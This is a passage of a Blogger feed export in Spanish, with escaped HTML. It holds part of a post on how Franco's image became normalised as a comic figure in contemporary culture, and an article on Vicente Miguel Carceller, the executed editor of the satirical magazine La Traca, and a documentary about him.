treinta procedentes de la pluma de Joaquín Arrarás\n a los de Ricardo de la Cierva y los más recientes ensayos de Stanley \nPayne o Francisco Torres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas hemerotecas digitales han sido fundamentales en la investigación, especialmente las del periódico \u003Cem\u003EABC\u003C\/em\u003E, \u003Cem\u003ELa Vanguardia, El País\u003C\/em\u003E y otros medios disponibles en acceso abierto. La contribución de prensa nacida en el siglo XXI, como \u003Cem\u003EPúblico.es\u003C\/em\u003E, \u003Cem\u003EInfolibre.es\u003C\/em\u003E y \u003Cem\u003EEldiario.es\u003C\/em\u003E,\n ha sido primordial para la recogida de información sobre la presencia \nde Franco en la actualidad. Asimismo, se han examinado documentales de \népoca, películas y series de televisión que se verán citados a lo largo \ndel libro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas fuentes archivísticas consultadas fueron recogidas hace bastante \ntiempo en los archivos de la Fundación Nacional Francisco Franco, el \nMinisterio de Asuntos Exteriores y Presidencia del Gobierno, estos \núltimos depositados hoy día en el Archivo General de la Administración \nen Alcalá de Henares.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa inspiración directa de este estudio reside en la lectura exhaustiva de otro de Gavriel D. Rosenfeld titulado \u003Cem\u003EHi Hitler! \u003C\/em\u003E\u003Cem\u003EHow the nazi past is being normalized in contemporary culture\u003C\/em\u003E\n (2014). En él su autor expone el modo en que el Führer ha ido \ninstalándose en la vida cotidiana a través de las distintas expresiones \nculturales, como el cine, la literatura y la historia, especialmente en \naquellas que propagan los negacionistas del Holocausto. Hemos de \nrecordar la caracterización burlesca que protagonizó Charles Chaplin en \nla película \u003Cem\u003EEl gran dictador\u003C\/em\u003E, un ejemplo magistral de cómo se puede representar a un dictador con herramientas de la comedia y la sátira.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 314px) 100vw, 314px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Rosenfeld.jpg?resize=314%2C500\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Rosenfeld.jpg?w=314\u0026amp;ssl=1 314w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Rosenfeld.jpg?resize=188%2C300\u0026amp;ssl=1 188w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Rosenfeld.jpg?resize=264%2C420\u0026amp;ssl=1 264w\" data-recalc-dims=\"1\" height=\"412\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Rosenfeld.jpg?resize=314%2C500\u0026amp;is-pending-load=1#038;ssl=1\" width=\"259\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHitler\n tiene un alcance internacional como consecuencia de la dimensión \nmundial de sus actuaciones y la utilización de su personalidad y gestos \npuede advertirse en numerosos países, soportes y creaciones de ficción. \nRosenfeld plantea que esta presencia habitual de Hitler ha significado \nuna \u003Cem\u003Enormalización\u003C\/em\u003E del personaje, en el sentido de convertirlo \nen una figura ambigua, casi perteneciente a la vida cotidiana, con \nrepresentaciones acomodaticias, a veces cómicas, manipuladas y alteradas\n con herramientas informáticas. La \u003Cem\u003Enormalización\u003C\/em\u003E implica la \nsustitución de la diferencia por la similitud. Es un concepto \nrelativamente nuevo aplicado por historiadores y otros científicos \nsociales para entender el modo y las razones por las cuales el pasado se\n comprende de forma diferente a lo largo del tiempo. En este proceso el \npasado pierde las características que le hacen distinto, de tal modo que\n un legado histórico específico llega a ser percibido como cualquier \notro. Puede servir para conformar un grupo identitario, permitiendo a \nlas naciones y a los colectivos apreciarse a sí mismos como análogos, en\n vez de como colectivos singulares. Incluso puede llevar a los gobiernos\n a equiparar sus políticas de memoria a países con problemas de gestión \nde su pasado, aunque los contextos sean diferentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA pesar de las diferencias entre Hitler y Franco, entre las que se \nencuentra la larga duración de la dictadura en España frente al III \nReich, hemos comprobado ciertos paralelismos en el modo en que están \nsiendo tratados por la cultura contemporánea. En los dos casos fue común\n la utilización de la propaganda para potenciar su imagen en la sociedad\n y hacerla omnipresente en el momento en que vivieron. Pero también la \nexistencia de una visión bipolar, es decir, por un lado, el enfoque \ncontinuista de la versión laudatoria difundida en la época en la que \nambos estuvieron al frente de sus gobiernos, y por otro una perspectiva \nde análisis riguroso con los personajes y sus obras. En el siglo XXI y \nla era de Internet los dos jefes han sido protagonistas de películas, \nfotografías, memes, videos y gifs en los que se caricaturizaban sus \ngestos y discursos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERosenfeld apunta, igualmente, la tendencia existente por parte de \nrevisionistas y negacionistas de introducir a Hitler como un dirigente \nno tan demoníaco, sino como un producto de su tiempo que tuvo que \nreaccionar de manera violenta ante las necesidades alemanas de expansión\n y la supuesta amenaza de los judíos y bolcheviques a su civilización.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl caso de Francisco Franco es más modesto. Sus actuaciones no \ntuvieron el impacto internacional de las del Führer, si bien su acción \nen la Guerra Civil española, la condición de aliado de los gobernantes \nnazi-fascistas, así como su posicionamiento en la Guerra Fría, \nimpulsaron su retrato a las portadas de medios de comunicación \ninternacionales. Sin embargo, el relegamiento tras las fronteras \nespañolas y la condición de último dictador de Europa occidental le \nubicaron en uno de los puestos más bajos de la relevancia de los \ngobernantes coetáneos. Fuera de nuestras fronteras es poco conocido y, \nlamentablemente, no suele estar incluido en los estudios sobre \ndictaduras o dictadores. En el publicado por Frank Dikötter sobre el \nculto a la personalidad de los dictadores están analizados Mussolini, \nHitler, Stalin, Mao, Kim Il Sung, Duvalier, Ceauçescu y Mengistu de \nEtiopía. Franco es ignorado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECon este estudio pretendemos que los lectores encuentren una \nexplicación del modo en que el personaje ha llegado hasta nuestros días,\n quiénes son sus autores, qué mensajes envían a la sociedad, a través de\n qué soportes -escritos, audiovisuales o digitales- y las razones que \nles mueven. Su escritura divulgativa aspira a que alcance al mayor \npúblico posible y que contribuya a distinguir entre el rigor de la \nhistoria y la manipulación de la historia, ésta última presente en la \nsociedad desde tiempos inmemoriales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-26966\" class=\"wp-caption\" id=\"attachment_26966\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 696px) 100vw, 696px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=696%2C392\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?w=1280\u0026amp;ssl=1 1280w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=300%2C169\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=1024%2C576\u0026amp;ssl=1 1024w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=768%2C432\u0026amp;ssl=1 768w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=696%2C392\u0026amp;ssl=1 696w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=1068%2C601\u0026amp;ssl=1 1068w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=747%2C420\u0026amp;ssl=1 747w\" data-recalc-dims=\"1\" height=\"341\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Time-recopilacion_portadas-foto-FNFF.jpg?resize=696%2C392\u0026amp;is-pending-load=1#038;ssl=1\" width=\"605\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-26966\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMontaje\n con las diez portadas de la revista Time en las que apareció la imagen \nde Franco entre el 24 de agosto de 1936 y el 27 de junio de 1977 (foto: \nFundación Nacional Francisco Franco)\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/2022\/02\/26\/nuevas-visiones-del-franquismo-i-franco-de-heroe-a-figura-comica-de-la-cultura-contemporanea\/\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1713668955129303179\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1713668955129303179?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1713668955129303179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1713668955129303179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/02\/nuevas-visiones-del-franquismo-i-franco.html","title":"Nuevas visiones del Franquismo (I). Franco, de héroe a figura cómica de la cultura contemporánea"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNL2MQMbkXETMY_-LqmTUf3HF6UHjui-e3HZMEcWSwZ9E5Xd1XEVcLbu9AXCmy_-0NWN53sNw_KjR9I5eT-Y2J0yFZEDIVDHgojJoqT825gMB5ck-LvbPbnqsWHg90NL18sAPXmw_kKxyUtNUV6G986mZhWr3LHFtoPDDw88p-E6tBAYctqCs5PpYvuA=s72-w417-h306-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6566076784554534232"},"published":{"$t":"2022-02-25T12:00:00.024+01:00"},"updated":{"$t":"2022-02-25T12:00:00.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Carceller, el editor que acabó en una fosa tras conseguir que medio millón de lectores se riera de Franco"},"content":{"type":"html","$t":"\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg56FgLZOORgZU3HlDVecx9yXBWw3tUnwxvLVeqO2dRR2dHr-f4qiyinjHkajYxRPSHyu_DcO7pexzvLkvIcyyDeZVYlCcU79X7lV7fJHNtvmJsyQlVz_IgnnMSHYocI7VLxCQq08_L-YM10ua08cgi1Dc3-8XT5-C95PEKkYFqe9l_2YmMUL0jSrIPMA=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg56FgLZOORgZU3HlDVecx9yXBWw3tUnwxvLVeqO2dRR2dHr-f4qiyinjHkajYxRPSHyu_DcO7pexzvLkvIcyyDeZVYlCcU79X7lV7fJHNtvmJsyQlVz_IgnnMSHYocI7VLxCQq08_L-YM10ua08cgi1Dc3-8XT5-C95PEKkYFqe9l_2YmMUL0jSrIPMA=w475-h248\" width=\"475\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \n      \n      \u003Cul class=\"footer\"\u003E\u003Cli\u003E\n                                                    \u003Cspan class=\"arrow-separator\"\u003E\u003C\/span\u003E\n                                                        \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E'La Traca' fue \nuna revista valiente e irreverente que se enfrentó a Alfonso XIII, Primo\n de Rivera, la Iglesia, Franco y Queipo de Llano\n                                            \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\n                                                    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan class=\"arrow-separator\"\u003E\u003C\/span\u003E\n                                                        Carceller fue \nfusilado junto a Bluff, dibujante del semanario, después de poner la \nrevista al servicio de la defensa de la II República\n                                            \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\n                                                    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan class=\"arrow-separator\"\u003E\u003C\/span\u003E\n                                                        El documental \n'Carceller. El hombre que murió dos veces' recupera la memoria de una \nfigura indispensable para entender el periodismo satírico en los años 30\n                                            \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch1 class=\"reader-title\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECarceller, el editor que acabó en una fosa tras conseguir que medio millón de lectores se riera de Franco \u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPaula Pérez de Lema\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n      \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"credits reader-credits\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EiCuando \u003Cb\u003EVicente Miguel Carceller\u003C\/b\u003E tenía 19 años, relanzó la revista satírica \u003Ci\u003ELa Traca \u003C\/i\u003Een 1909\u003Ci\u003E.\u003C\/i\u003E\n Aquel joven no había cursado estudios superiores ni había alcanzado la \nmayoría de edad –por aquel entonces había que esperar a los 21– pero \ntenía algo muy claro: la prensa también podía estar al servicio del \npueblo. Sólo había que hacerla accesible. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n                            \n                \n                \n            \n            \n                        \n        \n            \n        \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        El analfabetismo a principios del siglo XX era común entre la \nclase obrera, pero no era un impedimento para desarrollar su espíritu \ncrítico. El descontento con el régimen de Alfonso XIII no hacía más que \ncrecer, la distancia entre una Iglesia conectada a las élites del poder y\n la clase obrera era ya abismal y una  masa social cada vez más amplia \npedía una poco de oxígeno y, por qué no, un medio de comunicación  que \nle movilizase. Carceller aunó todo aquello y le añadió su particular \nsentido del humor. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n        \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003ELa Traca \u003C\/i\u003Ese convirtió enseguida en un semanario de éxito, lleno de viñetas y artículos irreverentes y valientes, con una alta carga de\u003Cb\u003E republicanismo y anticlericalismo\u003C\/b\u003E.\n Alcanzó una tirada espectacular, con medio millón de ejemplares, y fue \nleída primero en toda Valencia y después en todo el país. Y en 1940 la \npublicación desapareció. Carceller fue fusilado sin contemplaciones por \nel nuevo régimen franquista y, con su represión, también fue borrado \ncualquier el rastro de la revista.\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        La historia de Carceller, de su editorial, de su publicación \nsatírica como arma política y del fatal destino que aquello le acarreó \npuede verse ahora en el documental\u003Ca href=\"https:\/\/www.premiosgoya.com\/pelicula\/carceller-el-hombre-que-murio-dos-veces\/#:~:text=El%20hombre%20que%20muri%C3%B3%20dos%20veces,-8%20Candidaturas\u0026amp;text=Investigaci%C3%B3n%20sobre%20la%20vida%20y,sus%20cr%C3%ADticas%20al%20General%20Franco.\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/www.premiosgoya.com\/pelicula\/carceller-el-hombre-que-murio-dos-veces\/#:~:text=El%20hombre%20que%20muri%C3%B3%20dos%20veces,-8%20Candidaturas\u0026amp;text=Investigaci%C3%B3n%20sobre%20la%20vida%20y,sus%20cr%C3%ADticas%20al%20General%20Franco.\" target=\"_blank\"\u003E\u003Ci\u003ECarceller. El hombre que murió dos veces\u003C\/i\u003E\u003C\/a\u003E,\n que obtuvo ocho candidaturas en los últimos Goya. No ha sido fácil \nencontrar material para recomponer la vida del editor valenciano y el \nrecorrido de \u003Ci\u003ELa Traca. \u003C\/i\u003ESi puede contarse ahora es gracias a un \ngrupo de personas que dieron con una pista y siguieron el rastro, \nextrañadas por la falta de información y fascinadas por la figura de \naquel hombre. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n                                    \n                \n                \n            \n            \n                        \n        \n            \n        \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Mientras \u003Cb\u003EAntonio Laguna\u003C\/b\u003E, historiador, \nencontraba en un almanaque de los años 30 un artículo sobre \"el \nperiodista que se hizo millonario explotando su ingenio\", \u003Cb\u003ERafael Solaz\u003C\/b\u003E,\n investigador, se topaba en un antiguo desván con un ejemplar de la \nrevista, pensando que sería \"un tratado de pirotecnia\" antes de \ndesempolvarla. El primero descubrió el fenómeno de Carceller en 1990 y \nno fue hasta 2015 en el que publicó la biografía \u003Ca href=\"https:\/\/www.casadellibro.com\/libro-vicente-miguel-carceller-el-exito-tragico-del-editor-de-la-traca\/9788492890941\/2539558\" target=\"_blank\"\u003E\u003Ci\u003EVicente Miguel Carceller, el éxito trágico del editor de La Traca\u003C\/i\u003E\u003C\/a\u003E. Y con ambos se reunió \u003Cb\u003ERicardo Macián\u003C\/b\u003E, director del documental, en un trabajo donde la memoria histórica va de la mano de \u003Cb\u003E\"la memoria emocional\"\u003C\/b\u003E, al contar con el testimonio de familiares de los protagonistas, como la nieta del editor o\u003Cb\u003E la hija de Bluff\u003C\/b\u003E, dibujante de \u003Ci\u003ELa Traca\u003C\/i\u003E que también fue fusilado.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nAKwsFeEr7g\" title=\"YouTube video player\" width=\"460\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                    \n\n\n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n        \n\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                    \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn semanario para la gente de traca\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        La revista, \"\u003Cb\u003Eun semanario para la gente de traca\u003C\/b\u003E\" tal y como decía su subtítulo, arrasó y le costó más de un disgusto a Carceller. Las \u003Cb\u003Emultas eran constantes\u003C\/b\u003E,\n pero el editor supo tomarse la censura como una broma y una estrategia \npara conseguir lectores. Publicaban la cuantía que estaban obligados a \npagar, el motivo del castigo y, sobre todo, se reían de quienes \nintentaban silenciarles. Se burlaban de la muerte y publicaban falsas \nesquelas, ya fuese del reinado de Alfonso XIII –\"La muy funesta señora \nDoña Monarquía Española, viuda de cien reyes, que la diñó el 14 de abril\n de 1931, víctima de sus crímenes y habiendo recibido\u003Cb\u003E la solemne patá del paciente Pueblo Español\u003C\/b\u003E\"– o del propio editor, del que se dio cuenta su fallecimiento por haberse dado un atracón de langostinos en mal estado. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Clausurada durante la dictadura de Primo de Rivera, \u003Ci\u003ELa Traca\u003C\/i\u003E\n reabrió en 1931 publicando en español –hasta el momento se escribía en \nvalenciano– consolidándose como un hito en la prensa, llegando a todos \nlos rincones del país. Tras el estallido de la Guerra Civil, el \ncontenido valencianista, antimonárquico y mordaz contra la Iglesia \ncambió para ponerse en servicio de\u003Cb\u003E la defensa de la República\u003C\/b\u003E.\n Los mensajes satíricos contra el franquismo \"caricaturizaban al enemigo\n y le transmitían a los republicanos en primera línea y en la retaguarda\n que los enemigos no eran tan finos como quizás se podían imaginar por \nlas armas que llevaban\", explica Antonio Laguna. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n                            \n                \n                \n            \n            \n                        \n        \n            \n        \n    \n    \n        \n    \n    \n                            \n\n\n\n    